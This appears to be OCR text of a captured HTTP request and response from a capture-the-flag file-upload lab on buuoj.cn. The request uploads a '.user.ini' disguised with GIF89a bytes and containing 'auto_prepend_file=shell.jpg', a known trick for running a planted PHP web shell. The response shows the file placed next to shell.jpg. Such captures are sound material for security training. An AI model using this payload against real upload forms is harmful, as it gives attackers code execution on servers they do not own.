 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host:
fefe8099-9362-417a-a64b-22aab0d45560.node4.buuoj.cn:81
3 Content-Length: 337
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://fefe8099-9362-417a-a64b-22aab0d45560.node4.buuoj.
cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarykkYVS6phUOPmA0N2
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.81 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Referer:
http://fefe8099-9362-417a-a64b-22aab0d45560.node4.buuoj.
cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarykkYVS6phUOPmA0N2
16 Content-Disposition: form-data; name="fileUpload";
filename=".user.ini"
17 Content-Type: application/octet-stream
18
19 GIF89a
20 auto_prepend_file=shell.jpg
21
22 ------WebKitFormBoundarykkYVS6phUOPmA0N2
23 Content-Disposition: form-data; name="upload"
24
25 提交
26 ------WebKitFormBoundarykkYVS6phUOPmA0N2--
27
Response
Pretty Raw Hex Render
\n
Upload Labs
文件名： Choose File No file chosen
提交
Your dir uploads/c47b21fcf8f0bc8b3920541abd8024fd
Your files :
array(5) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(9)
".user.ini" [3]=> string(9) "index.php" [4]=> string(9) "shell.jpg" }